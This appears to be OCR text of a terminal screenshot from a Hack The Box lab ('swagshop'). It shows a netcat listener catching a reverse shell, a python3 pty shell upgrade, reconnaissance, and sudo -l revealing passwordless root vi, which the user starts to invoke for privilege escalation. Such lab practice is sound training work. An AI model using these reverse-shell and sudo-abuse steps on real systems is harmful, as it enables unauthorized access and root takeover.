 Applications
Places
Terminal
Sat 03:49
1
root@kali: ~/HTB/machines/swagshop
File Edit View Search Terminal Tabs Help
root@kali: ~
root@kali: ~/HTB/machines/swagsh...
root@kali: ~/HTB/machines/swagsh...
root@kali: ~/HTB/machines/swagshop
root@kali:~/HTB/machines/swagshop# nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.12.81] from (UNKNOWN) [10.10.10.140] 48280
/bin/sh: 0: can't access tty; job control turned off
$ which python
$ which python3
/usr/bin/python3
$ python3 -c "import pty; pty.spawn('/bin/bash')"
www-data@swagshop:/var/www/html$
www-data@swagshop:/var/www/html$ whoami
whoami
www-data
www-data@swagshop:/var/www/html$ ls home
ls home
ls: cannot access 'home': No such file or directory
www-data@swagshop:/var/www/html$ ls /home
ls /home
haris
www-data@swagshop:/var/www/html$ sudo -l
sudo -l
Matching Defaults entries for www-data on swagshop:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on swagshop:
(root) NOPASSWD: /usr/bin/vi /var/www/html/*
www-data@swagshop:/var/www/html$ sudo /usr/bin/vi /var/www/html/cyberbacl
Activate Windows
Go to Settings to activate Windows.